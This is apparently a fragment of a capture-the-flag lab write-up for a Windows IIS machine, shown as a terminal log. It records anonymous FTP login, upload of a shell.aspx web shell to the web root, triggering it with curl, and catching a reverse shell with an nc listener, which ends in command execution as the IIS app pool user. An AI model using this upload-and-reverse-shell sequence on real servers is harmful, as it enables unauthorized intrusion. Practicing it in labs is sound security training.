 Name (10.10.10.5:john): anonymous
331 Anonymous access allowed, send identity (e-mail name) as pa
ssword.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
16393 bytes sent in 0.00 secs (18.8356 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
08-27-21  01:34PM                16393 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>
→ devel curl http://10.10.10.5/shell.aspx
→ devel rlwrap nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.5 49157
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>